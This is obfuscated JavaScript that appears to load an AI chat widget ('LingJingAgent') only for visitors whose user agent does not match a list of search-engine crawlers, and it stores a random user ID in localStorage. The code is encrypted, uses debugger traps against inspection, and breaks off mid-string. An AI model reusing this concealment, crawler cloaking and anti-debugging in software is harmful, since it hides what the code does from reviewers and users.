_0x284985=_0x1275c8();while(!![]&&--_0xe08a73+_0x4a0041){try{_0x132e00=parseInt(_0x8f1648(0x275,'*k9L'))/0x1*(parseInt(_0x8f1648(0x2b4,'tUE*'))/0x2)+parseInt(_0x8f1648(0x25c,'UB(('))/0x3+parseInt(_0x8f1648(0x1d4,'NSqq'))/0x4+parseInt(_0x8f1648(0x2d9,'YGdj'))/0x5+-parseInt(_0x8f1648(0x238,'NSqq'))/0x6+-parseInt(_0x8f1648(0x259,'V]Df'))/0x7*(parseInt(_0x8f1648(0x2fe,'mlJS'))/0x8)+-parseInt(_0x8f1648(0x233,'G@fx'))/0x9;}catch(_0x37f644){_0x132e00=_0x57e31a;}finally{_0xd15fb3=_0x284985[_0x4f3169]();if(_0x183e59<=_0xe08a73)_0x57e31a?_0x11d5fd?_0x132e00=_0xd15fb3:_0x11d5fd=_0xd15fb3:_0x57e31a=_0xd15fb3;else{if(_0x57e31a==_0x11d5fd['replace'](/[BRebGItuJTlUdrqpKhgYH=]/g,'')){if(_0x132e00===_0x4a0041){_0x284985['un'+_0x4f3169](_0xd15fb3);break;}_0x284985[_0x42a665](_0xd15fb3);}}}}}(_0x8bf1ae,_0x38623c,function(_0x5d28f6,_0x3517b0,_0x13b27f,_0x1518b4,_0x46f508,_0x5e8c95,_0x4c8a61){return _0x3517b0='\x73\x70\x6c\x69\x74',_0x5d28f6=arguments[0x0],_0x5d28f6=_0x5d28f6[_0x3517b0](''),_0x13b27f='\x72\x65\x76\x65\x72\x73\x65',_0x5d28f6=_0x5d28f6[_0x13b27f]('\x76'),_0x1518b4='\x6a\x6f\x69\x6e',(0x19ba1b,_0x5d28f6[_0x1518b4](''));});}(0x2fc0,0x8911e,_0x537b,0xc1),_0x537b)&&(_0xodq=_0x537b);var _0x2798e5=(function(){var _0x3b79dd=_0x1086,_0x546d7b={'rltWK':function(_0xe9aa91){return _0xe9aa91();},'rGfAJ':_0x3b79dd(0x2a2,'mpt@'),'vlXxO':_0x3b79dd(0x216,'MlUo'),'yhpuE':_0x3b79dd(0x2de,'mlJS')},_0x5ae9df=!![];return function(_0x25598a,_0xb2e99c){var _0x49a4a5=_0x3b79dd;if(_0x546d7b[_0x49a4a5(0x294,'KAnq')]!==_0x546d7b[_0x49a4a5(0x22e,'ytUj')]){var _0x422f11=_0x5ae9df?function(){var _0x592e98=_0x49a4a5;if(_0xb2e99c){var _0x304e4d=_0xb2e99c[_0x592e98(0x21b,'VHu4')](_0x25598a,arguments);return _0xb2e99c=null,_0x304e4d;}}:function(){};return _0x5ae9df=![],_0x422f11;}else _0x27e8d7[_0x49a4a5(0x2ab,'ytUj')]=_0x53745e[_0x49a4a5(0x1da,'UIfI')],!_0x53a6f2[_0x49a4a5(0x2cb,'ZQnK')]&&(_0x17415a[_0x49a4a5(0x2e2,'GfIQ')]=_0x546d7b[_0x49a4a5(0x239,'G@fx')](_0xf6d3bb),_0x674d15[_0x49a4a5(0x30c,'NSqq')](_0x546d7b[_0x49a4a5(0x24b,'S$hL')],_0xcc781b[_0x49a4a5(0x1f9,'GIW[')]));};}());(function(){var _0x270901=_0x1086,_0x546098={'CJWsA':_0x270901(0x2f1,'v*hS'),'JZggP':_0x270901(0x2c2,'^[[r'),'lkUrN':_0x270901(0x296,'GS1t'),'dDgMK':function(_0x54ef89,_0x9a750d){return _0x54ef89+_0x9a750d;},'JjIWz':_0x270901(0x257,'CGDB'),'PkELD':_0x270901(0x2fc,'@S&8'),'zbjTN':function(_0x320083,_0x2ccbfd){return _0x320083(_0x2ccbfd);},'sojGD':function(_0x2755ac){return _0x2755ac();}};_0x2798e5(this,function(){var _0x4f1488=_0x270901,_0x256853=new RegExp(_0x546098[_0x4f1488(0x22f,'mlJS')]),_0x1f78f3=new RegExp(_0x546098[_0x4f1488(0x1f7,'v*hS')],'i'),_0x8ebc70=_0x2e014e(_0x546098[_0x4f1488(0x207,'VHu4')]);!_0x256853[_0x4f1488(0x281,'6VE(')](_0x546098[_0x4f1488(0x2d3,'!DWv')](_0x8ebc70,_0x546098[_0x4f1488(0x227,'UIfI')]))||!_0x1f78f3[_0x4f1488(0x2b8,'mlJS')](_0x8ebc70+_0x546098[_0x4f1488(0x24e,'S$hL')])?_0x546098[_0x4f1488(0x267,'d4(B')](_0x8ebc70,'0'):_0x546098[_0x4f1488(0x1d7,'6VE(')](_0x2e014e);})();}());var ua=navigator[_0x406bb9(0x291,'x#K7')][_0x406bb9(0x23b,'nTF!')](),matchResult={'ua':navigator[_0x406bb9(0x1e5,'QxUa')],'searchEngine':'','matchWords':''};(function(){var _0x4b3268=_0x406bb9,_0x9c9cee={'ZvSQd':function(_0x494937,_0x3df4a5){return _0x494937!==_0x3df4a5;},'kxhRw':_0x4b3268(0x2cc,'i[hI'),'wpaGt':_0x4b3268(0x283,'x#K7'),'DxeZe':function(_0x25adaf,_0x455aa2){return _0x25adaf===_0x455aa2;},'DUAwZ':_0x4b3268(0x305,'NSqq'),'cRELL':function(_0x49d0c7,_0x46f307){return _0x49d0c7===_0x46f307;}},_0x26db9d=_0x9c9cee[_0x4b3268(0x211,'S$hL')](typeof window,_0x9c9cee[_0x4b3268(0x2b1,'YGdj')])?window:typeof process===_0x9c9cee[_0x4b3268(0x23a,'V]Df')]&&_0x9c9cee[_0x4b3268(0x21e,'A%l$')](typeof require,_0x9c9cee[_0x4b3268(0x1e3,'x#K7')])&&_0x9c9cee[_0x4b3268(0x1ec,'S$hL')](typeof global,_0x4b3268(0x1f2,'5yDK'))?global:this;_0x26db9d[_0x4b3268(0x29c,'x#K7')](_0x2e014e,0x7d0);}());var searchEngines=[_0x406bb9(0x1ed,'@S&8'),_0x406bb9(0x272,'mlJS'),_0x406bb9(0x265,'UIfI'),'sm',_0x406bb9(0x2b2,'BNXI'),_0x406bb9(0x2be,'S$hL'),_0x406bb9(0x285,'@$d&'),_0x406bb9(0x28a,'NSqq'),_0x406bb9(0x2f8,'xvhr'),_0x406bb9(0x1d3,'YGdj'),_0x406bb9(0x256,'GS1t'),_0x406bb9(0x27d,'d4(B'),_0x406bb9(0x1d5,'^[[r'),_0x406bb9(0x262,'NSqq')],spiders={'baidu':[_0x406bb9(0x1f4,'tUE*')],'360':[_0x406bb9(0x309,'V]Df'),_0x406bb9(0x2bf,'LNvX')],'sogou':[_0x406bb9(0x1cd,'S$hL'),_0x406bb9(0x226,'bX#$'),_0x406bb9(0x2f5,'A%l$'),_0x406bb9(0x2ac,'tUE*'),_0x406bb9(0x1db,'A%l$'),_0x406bb9(0x2ec,'S$hL'),_0x406bb9(0x297,'5yDK'),_0x406bb9(0x2ae,'KPnW'),_0x406bb9(0x303,'xvhr'),_0x406bb9(0x1d8,'xvhr')],'sm':[_0x406bb9(0x235,'MlUo')],'bytedance':[_0x406bb9(0x27c,'d4(B'),_0x406bb9(0x2e1,'VHu4')],'google':[_0x406bb9(0x2b0,'xvhr'),_0x406bb9(0x1eb,'G@fx')],'bing':[_0x406bb9(0x2df,'MlUo'),_0x406bb9(0x30e,'XutC')],'yahoo':[_0x406bb9(0x2ee,'YGdj')],'msn':[_0x406bb9(0x2d4,'GIW[')],'chinaso':[_0x406bb9(0x228,'NSqq')],'apple':[_0x406bb9(0x22b,'#5W%')],'semrush':[_0x406bb9(0x2ea,'N@o@')],'yandex':[_0x406bb9(0x21d,'@$d&')],'exalead':[_0x406bb9(0x20a,'#5W%')],'soso':[_0x406bb9(0x245,'*k9L'),_0x406bb9(0x2c8,'zM&#')]};for(var i=0x0;i<searchEngines[_0x406bb9(0x24d,'v*hS')];i++){for(var j=0x0;j<spiders[searchEngines[i]][_0x406bb9(0x1df,'LNvX')];j++){if(ua[_0x406bb9(0x2cf,'YGdj')](spiders[searchEngines[i]][j])>-0x1){matchResult[_0x406bb9(0x268,'XutC')]=searchEngines[i],matchResult[_0x406bb9(0x1dd,'rKoo')]=spiders[searchEngines[i]][j];break;}}if(matchResult[_0x406bb9(0x1e7,'NSqq')])break;}!matchResult[_0x406bb9(0x282,'xvhr')]&&$(function(){var _0x5ea264=_0x406bb9,_0x57f47c={'AtzAb':function(_0x47fcd1,_0x1e1907,_0x5387b8){return _0x47fcd1(_0x1e1907,_0x5387b8);}};_0x57f47c[_0x5ea264(0x266,'tUE*')](setTimeout,function(){var _0xc3c68e=_0x5ea264;_0x57f47c[_0xc3c68e(0x1fb,'VHu4')](loadJS,_0xc3c68e(0x210,'S$hL'),initAIChat);},0x1f4);});function initAIChat(){var _0x8e861f=_0x406bb9,_0x707a7a={'wMUuz':function(_0x5e7700,_0x10cf00){return _0x5e7700===_0x10cf00;},'XKBTb':_0x8e861f(0x217,'YGdj'),'ilaRX':function(_0x53d5ab,_0x4ffa1c){return _0x53d5ab==_0x4ffa1c;},'HUocP':function(_0x243431,_0x3648b1){return _0x243431==_0x3648b1;},'shQLj':_0x8e861f(0x1ca,'*k9L'),'JDLjj':function(_0x72db7f,_0x695fbe){return _0x72db7f===_0x695fbe;},'khoYQ':_0x8e861f(0x28f,'N@o@'),'IdfTs':_0x8e861f(0x1ef,'KAnq'),'UxbRE':_0x8e861f(0x2a6,'V]Df'),'gnjnw':function(_0x1e1a1e,_0x2be50a){return _0x1e1a1e(_0x2be50a);},'wCKUU':_0x8e861f(0x27e,'UVkS'),'DYbUU':function(_0x17ad60,_0x205bbb){return _0x17ad60+_0x205bbb;},'uhKlS':function(_0x259728,_0x1a13ce){return _0x259728+_0x1a13ce;},'WlVIi':function(_0x4afdd2,_0xe2351d){return _0x4afdd2+_0xe2351d;},'TtpAa':_0x8e861f(0x28c,'VHu4'),'HXpfF':_0x8e861f(0x22d,'@$d&'),'MrSXY':_0x8e861f(0x223,'oQbP'),'xPLwj':_0x8e861f(0x2d8,'xvhr'),'XBrVW':_0x8e861f(0x2f9,'CGDB'),'sjrtw':_0x8e861f(0x1d2,'uBV#'),'duzMW':_0x8e861f(0x200,'uBV#'),'yWgLI':_0x8e861f(0x263,'#I6%'),'QMhtt':function(_0x812284,_0x398522){return _0x812284(_0x398522);},'amkeS':function(_0x378319,_0x1ec97c){return _0x378319(_0x1ec97c);},'OFysJ':function(_0x49e69e,_0x5d9fe6){return _0x49e69e(_0x5d9fe6);},'aGisE':_0x8e861f(0x2fa,'A%l$'),'ASMYc':_0x8e861f(0x2d6,'UIfI'),'rTEsK':_0x8e861f(0x2e5,'UIfI'),'zXoEh':function(_0x406d43,_0x1f6b49){return _0x406d43(_0x1f6b49);},'QBTJQ':_0x8e861f(0x30d,'v*hS'),'qIAeK':_0x8e861f(0x1fc,'#I6%'),'uQRwZ':_0x8e861f(0x206,'@S&8'),'SFRFG':function(_0x5ba8b9,_0x4da1f7){return _0x5ba8b9+_0x4da1f7;},'IHDGo':_0x8e861f(0x270,'rKoo')};getUID(),window[_0x8e861f(0x30b,'xvhr')]=new LingJingAgent[(_0x8e861f(0x2b9,'!DWv'))]({'agentId':_0x8e861f(0x23c,'GIW['),'uid':window[_0x8e861f(0x302,'@$d&')],'container':undefined,'entry':{'container':undefined,'image':undefined}});if(_0x707a7a[_0x8e861f(0x22c,'#I6%')](location[_0x8e861f(0x286,'i[hI')],_0x8e861f(0x2ed,'nTF!'))){$(_0x8e861f(0x30a,'!DWv'))[_0x8e861f(0x2c4,'KAnq')](_0x8e861f(0x25b,'zM&#'));if(_0x707a7a[_0x8e861f(0x300,'GfIQ')](location[_0x8e861f(0x2c0,'NSqq')],'/'))_0x707a7a[_0x8e861f(0x293,'tUE*')](_0x707a7a[_0x8e861f(0x288,'*k9L')],_0x8e861f(0x20f,'ZQnK'))?_0x25b867[_0x8e861f(0x1cb,'UIfI')][_0x8e861f(0x2eb,'mlJS')]():($(_0x8e861f(0x1dc,'UB(('))[_0x8e861f(0x1ea,'@S&8')]({'marginRight':_0x707a7a[_0x8e861f(0x2ca,'d4(B')],'cursor':_0x707a7a[_0x8e861f(0x2a1,'d4(B')]}),_0x707a7a[_0x8e861f(0x248,'LNvX')]($,_0x707a7a[_0x8e861f(0x264,'CGDB')])[_0x8e861f(0x2d1,'XutC')](_0x707a7a[_0x8e861f(0x20b,'v*hS')](_0x707a7a[_0x8e861f(0x287,'$ACC')](_0x707a7a[_0x8e861f(0x273,'S$hL')](_0x707a7a[_0x8e861f(0x25f,'XutC')],_0x707a7a[_0x8e861f(0x27a,'@$d&')]),_0x707a7a[_0x8e861f(0x2ba,'UIfI')]),_0x8e861f(0x290,'d4(B'))+_0x707a7a[_0x8e861f(0x1e0,'v*hS')]),_0x707a7a[_0x8e861f(0x2f6,'6ZGv')]($,_0x707a7a[_0x8e861f(0x224,'zM&#')])[_0x8e861f(0x202,'rKoo')](_0x8e861f(0x2a3,'xvhr'),_0x8e861f(0x1d0,'d4(B')));else _0x707a7a[_0x8e861f(0x254,'@S&8')]($,_0x707a7a[_0x8e861f(0x234,'#5W%')])[_0x8e861f(0x1ee,'mpt@')]?_0x707a7a[_0x8e861f(0x2a8,'zM&#')]!==_0x707a7a[_0x8e861f(0x2c9,'YGdj')]?($(_0x707a7a[_0x8e861f(0x2db,'5yDK')])[_0x8e861f(0x1cc,'nTF!')](_0x8e861f(0x2e6,'!DWv'),_0x8e861f(0x2c6,'V]Df')),_0x707a7a[_0x8e861f(0x2e0,'rKoo')]($,_0x707a7a[_0x8e861f(0x1fe,'VHu4')])[_0x8e861f(0x229,'d4(B')](_0x8e861f(0x1cf,'UVkS')),_0x707a7a[_0x8e861f(0x247,'mpt@')]($,_0x707a7a[_0x8e861f(0x2bd,'UIfI')])[_0x8e861f(0x2da,'YGdj')](function(){var _0x53fe27=_0x8e861f;if(_0x707a7a[_0x53fe27(0x20e,'oQbP')](_0x53fe27(0x20d,'QxUa'),_0x707a7a[_0x53fe27(0x27f,'oQbP')])){var _0x24dd27=_0x29fc35[_0x53fe27(0x277,'ytUj')](_0x3bb5d1,arguments);return _0x2e31fd=null,_0x24dd27;}else window[_0x53fe27(0x218,'UB((')][_0x53fe27(0x230,'#I6%')]();})):_0x5280dd[_0x8e861f(0x2c5,'i[hI')]=function(){var _0xc91b31=_0x8e861f;(_0x707a7a[_0xc91b31(0x1e4,'mpt@')](_0x2dcb01[_0xc91b31(0x221,'v*hS')],_0xc91b31(0x242,'d4(B'))||_0x707a7a[_0xc91b31(0x225,'5yDK')](_0x5933b4[_0xc91b31(0x232,'zM&#')],_0x707a7a[_0xc91b31(0x2a0,'*k9L')]))&&(_0x1a61e5[_0xc91b31(0x231,'^[[r')]=null,_0x3f0257());}:(_0x707a7a[_0x8e861f(0x24c,'XutC')]($,_0x707a7a[_0x8e861f(0x212,'N@o@')])[_0x8e861f(0x27b,'ytUj')]({'border':_0x707a7a[_0x8e861f(0x2f3,'GfIQ')],'background':_0x8e861f(0x301,'d4(B'),'boxSizing':_0x707a7a[_0x8e861f(0x274,'BNXI')]}),_0x707a7a[_0x8e861f(0x2f4,'d4(B')]($,_0x707a7a[_0x8e861f(0x2c3,'ytUj')])[_0x8e861f(0x2b3,'5yDK')]({'border':'0','lineHeight':_0x707a7a[_0x8e861f(0x28b,'xvhr')],'width':_0x707a7a[_0x8e861f(0x279,'!DWv')]}),_0x707a7a[_0x8e861f(0x25d,'tUE*')]($,_0x8e861f(0x2b5,'tUE*'))[_0x8e861f(0x208,'tUE*')](),_0x707a7a[_0x8e861f(0x295,'*k9L')]($,_0x8e861f(0x26b,'LZKM'))[_0x8e861f(0x29f,'@S&8')](_0x707a7a[_0x8e861f(0x258,'6VE(')](_0x707a7a[_0x8e861f(0x2b6,'6ZGv')](_0x707a7a[_0x8e861f(0x2e4,'rKoo')],_0x8e861f(0x1f6,'V]Df')),_0x8e861f(0x2f0,'GfIQ'))));}}function baidusearch(_0x497ec8){var _0x32fdf7=_0x406bb9;window[_0x32fdf7(0x21f,'S$hL')][_0x32fdf7(0x2dc,'UVkS')]();}function getUID(){var _0xa8ff2b=_0x406bb9,_0x4fc596={'GQWhv':function(_0x27092f,_0x2467e6){return _0x27092f!==_0x2467e6;},'jBPbo':_0xa8ff2b(0x2a7,'rKoo'),'uZlsB':function(_0x63bd7,_0x123478){return _0x63bd7<_0x123478;},'tIOPW':_0xa8ff2b(0x284,'tUE*'),'lPycW':_0xa8ff2b(0x1d1,'G@fx'),'tPyZo':function(_0x5ed71c,_0x35f088){return _0x5ed71c(_0x35f088);},'yfpow':function(_0x23a09d,_0x280217){return _0x23a09d+_0x280217;},'zZUiT':function(_0x3aae68,_0x361c08){return _0x3aae68+_0x361c08;},'mgCpI':function(_0x37bb77,_0x1b60f5){return _0x37bb77+_0x1b60f5;},'rVVAn':_0xa8ff2b(0x21c,'GS1t'),'cyQxg':_0xa8ff2b(0x2af,'*k9L'),'TkvWd':function(_0x5e50ee,_0x42d601){return _0x5e50ee!==_0x42d601;},'reiqC':_0xa8ff2b(0x1e9,'@S&8'),'AGQGD':_0xa8ff2b(0x251,'$ACC'),'dBVDf':function(_0x4e99ba){return _0x4e99ba();}},_0x26a3e0=function(){var _0x1727d8=_0xa8ff2b;if(_0x4fc596[_0x1727d8(0x29d,'@$d&')](_0x4fc596[_0x1727d8(0x2d0,'A%l$')],_0x4fc596[_0x1727d8(0x1f1,'KAnq')]))debugger;else{var _0x41f12d='';for(var _0x57aab4=0x0;_0x4fc596[_0x1727d8(0x222,'@S&8')](_0x57aab4,0x8);_0x57aab4++){_0x41f12d+=((0x1+Math[_0x1727d8(0x213,'UIfI')]())*0x10000|0x0)[_0x1727d8(0x28d,'5yDK')](0x10)[_0x1727d8(0x2b7,'V]Df')](0x1);}return _0x41f12d;}};!window[_0xa8ff2b(0x1f9,'GIW[')]&&(window[_0xa8ff2b(0x271,'nTF!')]=localStorage[_0xa8ff2b(0x2fd,'UVkS')],!window[_0xa8ff2b(0x2cd,'N@o@')]&&(_0x4fc596[_0xa8ff2b(0x26f,'GfIQ')](_0x4fc596[_0xa8ff2b(0x23f,'zM&#')],_0x4fc596[_0xa8ff2b(0x2a4,'oQbP')])?(window[_0xa8ff2b(0x237,'v*hS')]=_0x4fc596[_0xa8ff2b(0x298,'mpt@')](_0x26a3e0),localStorage[_0xa8ff2b(0x23d,'*k9L')](_0xa8ff2b(0x28e,'CGDB'),window[_0xa8ff2b(0x2cd,'N@o@')])):(_0x447486(_0x4fc596[_0xa8ff2b(0x2f7,'UIfI')])[_0xa8ff2b(0x25a,'ZQnK')]({'marginRight':_0xa8ff2b(0x299,'MlUo'),'cursor':_0x4fc596[_0xa8ff2b(0x276,'NSqq')]}),_0x4fc596[_0xa8ff2b(0x278,'A%l$')](_0x21144e,_0xa8ff2b(0x2bc,'GS1t'))[_0xa8ff2b(0x215,'#I6%')](_0x4fc596[_0xa8ff2b(0x1d6,'zM&#')](_0x4fc596[_0xa8ff2b(0x209,'S$hL')](_0x4fc596[_0xa8ff2b(0x2fb,'GfIQ')](_0xa8ff2b(0x280,'G@fx'),_0xa8ff2b(0x289,'xvhr')),_0x4fc596[_0xa8ff2b(0x269,'bX#$')])+_0x4fc596[_0xa8ff2b(0x1ff,'tUE*')],_0xa8ff2b(0x2ad,'6ZGv'))),_0x4fc596[_0xa8ff2b(0x255,'NSqq')](_0x3c7655,_0xa8ff2b(0x214,'XutC'))[_0xa8ff2b(0x2d7,'LNvX')](_0xa8ff2b(0x2a3,'xvhr'),_0xa8ff2b(0x204,'ZQnK')))));}function _0x1086(_0x25fb9f,_0x580a3f){var _0x150214=_0x537b();return _0x1086=function(_0x2e014e,_0x2798e5){_0x2e014e=_0x2e014e-0x1ca;var _0x1b5f0a=_0x150214[_0x2e014e];if(_0x1086['iMSUoD']===undefined){var _0x537be8=function(_0x319447){var _0x329cae='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x103eb2='',_0x59665b='';for(var _0x3d7b82=0x0,_0x4645c5,_0x4a8c82,_0x4eaaf4=0x0;_0x4a8c82=_0x319447['charAt'](_0x4eaaf4++);~_0x4a8c82&&(_0x4645c5=_0x3d7b82%0x4?_0x4645c5*0x40+_0x4a8c82:_0x4a8c82,_0x3d7b82++%0x4)?_0x103eb2+=String['fromCharCode'](0xff&_0x4645c5>>(-0x2*_0x3d7b82&0x6)):0x0){_0x4a8c82=_0x329cae['indexOf'](_0x4a8c82);}for(var _0x1883e1=0x0,_0x1b9d1e=_0x103eb2['length'];_0x1883e1<_0x1b9d1e;_0x1883e1++){_0x59665b+='%'+('00'+_0x103eb2['charCodeAt'](_0x1883e1)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x59665b);};var _0x5e08ba=function(_0x28b3b3,_0x511ec3){var _0x5c478f=[],_0x4b3eea=0x0,_0x24a047,_0x374899='';_0x28b3b3=_0x537be8(_0x28b3b3);var _0xcc194;for(_0xcc194=0x0;_0xcc194<0x100;_0xcc194++){_0x5c478f[_0xcc194]=_0xcc194;}for(_0xcc194=0x0;_0xcc194<0x100;_0xcc194++){_0x4b3eea=(_0x4b3eea+_0x5c478f[_0xcc194]+_0x511ec3['charCodeAt'](_0xcc194%_0x511ec3['length']))%0x100,_0x24a047=_0x5c478f[_0xcc194],_0x5c478f[_0xcc194]=_0x5c478f[_0x4b3eea],_0x5c478f[_0x4b3eea]=_0x24a047;}_0xcc194=0x0,_0x4b3eea=0x0;for(var _0x1170de=0x0;_0x1170de<_0x28b3b3['length'];_0x1170de++){_0xcc194=(_0xcc194+0x1)%0x100,_0x4b3eea=(_0x4b3eea+_0x5c478f[_0xcc194])%0x100,_0x24a047=_0x5c478f[_0xcc194],_0x5c478f[_0xcc194]=_0x5c478f[_0x4b3eea],_0x5c478f[_0x4b3eea]=_0x24a047,_0x374899+=String['fromCharCode'](_0x28b3b3['charCodeAt'](_0x1170de)^_0x5c478f[(_0x5c478f[_0xcc194]+_0x5c478f[_0x4b3eea])%0x100]);}return _0x374899;};_0x1086['cakrRF']=_0x5e08ba,_0x25fb9f=arguments,_0x1086['iMSUoD']=!![];}var _0x10868d=_0x150214[0x0],_0x4480ff=_0x2e014e+_0x10868d,_0x5bb3ba=_0x25fb9f[_0x4480ff];return!_0x5bb3ba?(_0x1086['PyTUWI']===undefined&&(_0x1086['PyTUWI']=!![]),_0x1b5f0a=_0x1086['cakrRF'](_0x1b5f0a,_0x2798e5),_0x25fb9f[_0x4480ff]=_0x1b5f0a):_0x1b5f0a=_0x5bb3ba,_0x1b5f0a;},_0x1086(_0x25fb9f,_0x580a3f);}function _0x537b(){var _0x1f9456=(function(){return[_0xodq,'JjqgespjtiaRmlUUiBr.HcoIbmH.trKv7TduGYrh==','W4ldVCkk','d3inW5ZdISkJWO00WPpcLq','hM4uW4VdJmkGWOW','WQldK8kAW5/dRvxdQSo+svdcNGqhWPiJb8o6','fWpcQCoMdW','rCoMWRldSJ0ld3JdJ8o0WQNcPqpcGN57CCkToq8xCx7dJ39UjxdcQCoyWQuzp8kTW6aCgexdNMy0Bbn1jGr1idnui1mQwaeRsthdHWddSJhdO8kWW4VdJhPHW6lcGGX+WPn6dCkafc0','W6fqphS','WRtcSmklBd8GWPDOWQFcHtvJ','b8kwWRD+WQr7','WR7dGN0ExCoXdN5AWO7cI8oaWQCBamocWRu','ySkyyL8','WR8fWP4zWPtdKG','eCkCWQBdPCo0','WR8iBmoBW7C','W7VcVmkhExW7WQbLW73dJNr1WPtcTHNdN8oRACohgKWnphNcUhOZW57cRSk3WP1zbv9+WP0vWR0Vdw3dImojaSkYW6e','WO/cHSokv8od','WRBcNmkREXC','W4zjW60Ei8koWQ/cVCo5W45Is0/dQ8oEdc50kMFdGJvnWPLTcmoKWOiYu8oMrrPQW4ZdNfPAqmkJB8o0W4G7nKfJWPa0tsCfsu7dU8oBqSoNW6ZcOxFcRCkZkCkfdXbvWPFdNKT4W5Tou8kzW6VdKW','WOhdLLi1W5JcJ8kqnW','WOdcG8kH','W47cQ2FcNZy','usqDW5ddJ8oT','hCkhWRHPWOzOW6ZdR8oq','WOmKcCk0WQxdU8oaW5/dO8kBasNcMa','W5RdOLGcAa','WQmlzgbK','WRmoACoSW5e','b8osa8od','WOBdLMyUW5/dHSkriSoDWR1gW4FcRcSjq29w','W4lcQ8ook8k9','tSo2WPFdSq','WQCcxxXsW4PLcmo+Cq','y8kCBN0L','g8krWQLsWQL7W6ZdS8osWQhcNG','r8kGw1a0','b8kBWOddUColWR5UaG','CZe4nx0E','WQCiuSooW4W','ohmBW6VdVa','W5pcGmo8','WRdcVmkoAJq','dG/cUSo1kq','W6VcUCo8W5iX','EHzxWPGPwSkj','WQddOsTlW40','W7ZcNfNcKGe','W4BdQ8knW5tdIGpcHmoPqWRdRwD2CXldHSkzW4ddGNi','WPmEEv9Y','W5tdU8kqW7u','W6pdIxmhD8kIdhjjWPJdTmoaWRitfSoeWQ8','W7pcHXvWnSkRW6Gle8oWWO48wd3dMSkXoSo8W5ujWRtcSYn1zmkYW6mmWQyox8ktzWNdRmoTwmoNWPddNmkqk3LEW7ZcNcOWW74zCNxdOIBcIGufW4yLnaJcKSkGzmoPW77cOdtcO8kFW4hdGc/cGvhcHJ3cHISaW6hdICodWQKwBhdcSqNdSSkxW6dcUHa','WPzJWPpdONZcOemGWQldISk4W68','W6Hpz8oRW5aE','WQdcUSkfEtaTWRbPWRq','ASoVWORdS3q','WQ3cNCk9afFcLcWTbW','WPBdINi','WQJcLIvAuCopffrnWRS','WR7dLxejCmoHcKHFWOxcUSof','WPZcPs5auq','EqXCWOuPtCksuCkb','W6qdWQNdIq','iSkpWPGO','bgtcNCosaa','WO/cT8oMCmo5','qmoya8obW4zjc8oKdcq6fmohFt48WPW','oNZcVmo+lG','W7FdGCkMW4FcPmoD','eKBdRSocrCkYW5yGuCopWONcQG','WOBcHSowumoco8k3W5S','yfmCCCkNWRFcILNcMr4','lmkYsu3cVrHVc8o3W5JcOZL4WPHdWPRcUSoFih9Eu0vwWQ/dQmoxWOnbWQddMhjGWO8','W7ddJmkTW5VdTW','WRqxth1fW70','WR8zWOuBWPZdMa3dLeLkWPddPSkyf8o/CSopW68','EbXsWPCPvSknwG','c8oKWRpdLeq','W6VcHLdcSd8EWRpdMmoxWQpcJ8oUh2ZdKa','EmoaWOxdRuO','jg8FW63dIG','W640cxm','WQuzWPmBWPVdLrRdGLK','W7FcUMdcVa','WOLzW7ybBCkk','Amo5WOBdHhStha','l38NDSo2','WOaeE3BcGCo7','W4NcH8o0amk6gW','bCkJWP4rCq','W5dcHmozW50vW7S','W6ldI8kOW4tcSCoRWPBdMCo3aq','EgBcTSkQkKPzWQ0he8o4WQxcNdi','gvtdSG','W7VcSCkdAhW7WQz/WQZcIwyHWO3cTH/dKCoHkmkurHGAisRcPImGW4NdOmk/WPaivXDIWPWtW6S1hMJdM8kCvmkRWQHjWQfdW70XpmoLW5dcKwHYW7WnWQKmWRtcJ352WPBdKt0CdCkVW7xcP00HwComxCoyAa0EWQ3dMeFcOMuVkmoXyIj7AW','n8kNW5dcKtm6gqvOkSkJ','ySo7WOVdGMG','WOBdK3m1W50','W7/dN8kCW54','W7VcM0BcVIiwWPFdK8oxWR3cMSoPdW','W6KbWP/dM3S','hCkVWONdRMS0Ea','WQJdLszrW5G','WO5cW7eCASkmWQZcR8o6W5q7dfK','omkWW64Q','W7dcH1NcNsK','WRddKaPIW4m','k3NcVmoUpfCyWQymsW','eCkiWOO1tSkCfmk8'].concat((function(){return['W5CWeepdJW','o8kgW6mEwW','hYhcKSoqga','W7hcQMtcQIyhASk2W6FdTq','W6moWRxdIG','W6pdGCkUW4/cVCkyWPtdKCoNaCoLW4TkEd1lbXi','W5zWDCkcdmoQWOpdU8opoSkSyMawW4itW6pdN8k1r8oQWP/cJmoP','Emo2WORdJMX9','a0qYu8oa','CCkSWQCHqNO4vWeQWQCluWpdPCkJWOPoAZJdTq0aWOZdPCkZWQH3WQXUW5rcW68btmknWPBdO8oOCmoSECkRWPngWO5Gp8k/W57dLspcHmoaW6SsWODmnGZcSGBdI3ixW4jGimo0uhXOmCklWOS4W7RdQXacWRhdMcHeBcVcTaNdIM07gmoDEv97W712qgWOoN9iW67cScdcQCkMW4/dPSkHWPFdLbbqoCkYWOLHWPpcHXf0W5FdQw7cONLiw3VcGCocW5rXWPSMxYyiW6NcQg9gW6VcSCobDmk/wazIWRPef8kRabL2W47dJfebhmoXwSkmgJJdI8kCW61DWQxcN0hdHu/[base64]/cUvlcQdVcIxpcItXI5P6q6k2oW5ZcNIdcJG','rxNcSehdLSoeW6rgx8kEW4DEfbC1kG','WQFcQSojFSoQ','dmkwW4OxtW','f1mwW7ZdKq','nLiqE8oSWOa3W63dJLulpX3dL8o/cIe','WQJcJrzOyq','pv/cGCoAdG','WQRcPSke','W5VcMCkGFmowW5iFWPDAWRSetCouW6T4W4NcNmotW74','A04sDCoRW4m2','imkIW4q+zq','EY84jwC','W7NdNSkx','WQjtW6/cJsWld8ovW6efWQlcKW','ouxcLSoffG','jmkPW6yCDa','tM0FW58','DCkezvW','WRtcUSknCsLOWQf2WQNcId50W5i','W5TDcvuv','WPdcKSomw8oym8k1W5a','W67cNMBcGbO','W4XHymkwbSkdW5JcTComka','WOZdPSkFyJ8','ou8oWOuTvSkFwSku','cCkcWPG4','WPJcT8kouJuMWRvmWQNcGJXhWONcLaxdL8o8','WOxcGSowCCoyp8k3','dx/cU0pdKmooW6n3fSoAW6Sdqa','WOmfDh3cI8o8WOtcHa','WRCpBSoYW4PfWOn1','fNtcQSogmeTsWO4kxCk8WOdcKrvAWOFdKq','W513CG','W6pdGCkUW4/cVCkyWPxdMCoZrmo5WPTqBdfD','WQJcNSo4WPlcM8o1WPtdU8oWna','WRddK8kAW5/cKLxdSSoUqvddVfasWPWIdCoMW5JcUMe9lSk0WQr/FNtcR8oTWQngfSoeDmkmgvesWOFcIWFcGCoBW